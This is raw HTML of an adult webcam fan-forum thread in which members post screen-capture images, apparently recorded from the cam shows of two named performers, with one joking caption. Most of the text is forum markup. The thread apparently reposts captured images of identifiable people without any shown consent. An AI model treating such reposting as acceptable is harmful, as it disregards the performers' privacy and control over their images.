<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-08-28T06:10:47Z' title='08/28/2021 06:10  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 28, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-126416" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-126416' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-126416_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="126416" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1630131047,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:126416}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-08-28T06:10:47Z' title='08/28/2021 06:10  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 28, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/401784551_bandicam2021-08-2801-53-30-736.jpg.3154b366045433dbab909293d4ccb1e7.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127667" src="https://xcamfan.com/uploads/monthly_2021_08/1713946994_bandicam2021-08-2801-53-30-736.thumb.jpg.1319bd6e717d7a9300665d7232dcdf93.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-53-30-736.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/12236508_bandicam2021-08-2801-53-57-293.jpg.1f12c3951b7d7605be33aacd61ffc53a.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127668" src="https://xcamfan.com/uploads/monthly_2021_08/2088447610_bandicam2021-08-2801-53-57-293.thumb.jpg.123873cc0051b207d68f37775352a4dc.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-53-57-293.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1020871801_bandicam2021-08-2801-54-17-700.jpg.7e4490103ee21f96f629bac90b585f2e.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127669" src="https://xcamfan.com/uploads/monthly_2021_08/850011546_bandicam2021-08-2801-54-17-700.thumb.jpg.e306a55c187da3f5c7c4081feec45de3.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-54-17-700.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_08/1863059367_bandicam2021-08-2801-56-23-602.jpg.2961d2a120ffd8e49ebe6c9d5d7d7655.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="127670" src="https://xcamfan.com/uploads/monthly_2021_08/1893413875_bandicam2021-08-2801-56-23-602.thumb.jpg.6df4de48b52c9e6dfb79fdc99eac1cf4.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-08-28 01-56-23-602.jpg" loading="lazy" height="530"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10773-plank/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10773-plank/?do=hovercard' title="Go to Plank's profile" class="ipsUsername">Plank</a>, 
<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard' title="Go to cyberleader's profile" class="ipsUsername">cyberleader</a>, 
<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard' title="Go to dougiestyle4u's profile" class="ipsUsername">dougiestyle4u</a> and 

<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=126416' data-ipsDialog data-ipsDialog-destructOnClose data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label='[&quot;DIRTYHARRY&quot;,&quot;StnCld316&quot;]' data-ipsTooltip-json data-ipsTooltip-safe>2 others</a>

			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=126416&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=126416&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									4 weeks later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-127739"></a>
<div id="comment-127739"></div>
<article data-ips-hook="postWrapper" id="elComment_127739" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:orange'>Hero Member
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/30288-cyberleader/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">7.4k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/30288-cyberleader/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/30288-cyberleader/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">10.7k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>10th planet mondas</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/30288-cyberleader/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/30288-cyberleader/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to cyberleader's profile" data-group="9" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_10/cyber_leader_cosplay__14__by_masimage-d6zne9a.thumb.jpg.8ee9bd03d8ab0822357770761c4ee864.jpg" alt="cyberleader" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to cyberleader's profile" class="ipsUsername" translate="no">cyberleader</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:orange'>Hero Member
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-09-24T20:17:11Z' title='09/24/2021 08:17  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 24, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-127739" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=30288&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-127739' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-127739_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="127739" data-quotedata="{&quot;userid&quot;:30288,&quot;username&quot;:&quot;cyberleader&quot;,&quot;timestamp&quot;:1632514631,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:127739}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-09-24T20:17:11Z' title='09/24/2021 08:17  PM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 24, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/589876176_bandicam2021-09-2421-14-29-071.jpg.37ebb03c7badd47d9a02a0ef0bc43750.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="129941" src="https://xcamfan.com/uploads/monthly_2021_09/342330092_bandicam2021-09-2421-14-29-071.thumb.jpg.df72ed4c2ab6a25b85788ebddde6b28d.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-24 21-14-29-071.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/409538417_bandicam2021-09-2421-14-25-439.jpg.ddcc541dbc066e4f5fb64ed597f447c1.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="129942" src="https://xcamfan.com/uploads/monthly_2021_09/1273806717_bandicam2021-09-2421-14-25-439.thumb.jpg.3a9cfd041ab795d684b0f208f88c4c5a.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-24 21-14-25-439.jpg" loading="lazy" height="410"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/1892400809_bandicam2021-09-2421-14-23-697.jpg.28b21e8af7d9aa8710f2837eb47f2500.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="129943" src="https://xcamfan.com/uploads/monthly_2021_09/1574213957_bandicam2021-09-2421-14-23-697.thumb.jpg.60b7ab1a3e4eba4d4745277510fdeada.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-24 21-14-23-697.jpg" loading="lazy" height="410"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a>, 
<a href='https://xcamfan.com/profile/8488-stncld316/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/8488-stncld316/?do=hovercard' title="Go to StnCld316's profile" class="ipsUsername">StnCld316</a> and 
<a href='https://xcamfan.com/profile/10773-plank/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10773-plank/?do=hovercard' title="Go to Plank's profile" class="ipsUsername">Plank</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127739&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/6938-mira-henry-2/?do=showReactionsComment&amp;comment=127739&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-127856"></a>
<div id="comment-127856"></div>
<article data-ips-hook="postWrapper" id="elComment_127856" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-6938">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F6938-mira-henry-2%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2021-09-29T05:17:08Z' title='09/29/2021 05:17  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-127856" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-127856' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-127856_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-6938" data-commentapp="forums" data-commenttype="forums" data-commentid="127856" data-quotedata="{&quot;userid&quot;:10377,&quot;username&quot;:&quot;RUBBERMAN&quot;,&quot;timestamp&quot;:1632892628,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:6938,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:127856}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2021-09-29T05:17:08Z' title='09/29/2021 05:17  AM' data-short='4 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 29, 2021</span><span class='ipsTime__short'>4 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<em>Another successful night for Mira and Henry, these two seems to always have their cake and are able to eat it too!!! LOL<img alt="8)" data-emoticon="" src="https://xcamfan.com/uploads/emoticons/default_cool.gif" title="8)" loading="lazy"></em>
</p>

<p><a href="https://xcamfan.com/uploads/monthly_2021_09/1605210059_bandicam2021-09-2900-40-19-480.jpg.99a41522d1ca39c2c8d4cdfc961f6dd1.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130115" src="https://xcamfan.com/uploads/monthly_2021_09/1684777995_bandicam2021-09-2900-40-19-480.thumb.jpg.0102dc52c5087aeba2adf7833a2bd20c.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-40-19-480.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/2007181326_bandicam2021-09-2900-41-22-709.jpg.7a9c8e1f889e2a067cfc2b19edd2c849.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130116" src="https://xcamfan.com/uploads/monthly_2021_09/1013451430_bandicam2021-09-2900-41-22-709.thumb.jpg.c4b1e85210831252e902209d9e81bc21.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-41-22-709.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/1818857185_bandicam2021-09-2900-42-18-791.jpg.0788e9c1fac140709daa24fa506c3fc2.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130117" src="https://xcamfan.com/uploads/monthly_2021_09/547440791_bandicam2021-09-2900-42-18-791.thumb.jpg.83b94f058d2b728a9c95fd3fa0e2b906.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-42-18-791.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/1537765295_bandicam2021-09-2900-42-35-109.jpg.d792d8139a05280e5c858ed29f580ea5.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130118" src="https://xcamfan.com/uploads/monthly_2021_09/130404477_bandicam2021-09-2900-42-35-109.thumb.jpg.903a840c38cf28a4ceb42084e6cfc4e5.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-42-35-109.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/1819213996_bandicam2021-09-2900-43-24-746.jpg.b9d66df0f0ab965a227b23f58d51d5ce.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130119" src="https://xcamfan.com/uploads/monthly_2021_09/1674268677_bandicam2021-09-2900-43-24-746.thumb.jpg.2395341e38876d248fce97d64160f72d.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-43-24-746.jpg" loading="lazy" height="530"></a></p>
<p><a href="https://xcamfan.com/uploads/monthly_2021_09/86174749_bandicam2021-09-2900-44-15-057.jpg.50955764e4a3ad9141ee72e8e24974aa.jpg" class="ipsAttachLink ipsAttachLink_image"><img data-fileid="130120" src="https://xcamfan.com/uploads/monthly_2021_09/2144810509_bandicam2021-09-2900-44-15-057.thumb.jpg.4bf4846170734af5858759c3b0a28765.jpg" width="1000" class="ipsImage ipsImage_thumbnailed" alt="bandicam 2021-09-29 00-44-15-057.jpg" loading="lazy" height="530"></a></p>

			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/17970-dougiestyle4u/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/17970-dougiestyle4u/?do=hovercard' title="Go to dougiestyle4u's profile" class="ipsUsername">dougiestyle4u</a>, 
<a href='https://xcamfan.com/profile/30288-cyberleader/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/30288-cyberleader/?do=hovercard' title="Go to cyberleader's profile" class="ipsUsername">cyberleader</a> and 
